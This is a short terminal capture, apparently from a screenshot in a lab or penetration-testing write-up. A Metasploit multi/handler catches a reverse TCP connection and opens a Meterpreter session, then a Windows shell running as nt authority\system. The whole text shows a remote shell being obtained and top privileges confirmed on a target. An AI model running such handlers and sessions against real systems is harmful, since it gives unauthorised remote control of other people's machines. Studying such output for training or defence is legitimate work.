 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.73:8888
[*] Sending stage (175174 bytes) to 192.168.73.168
[*] Meterpreter session 1 opened (192.168.49.73:8888 -> 192.168.
meterpreter > shell
Process 5180 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>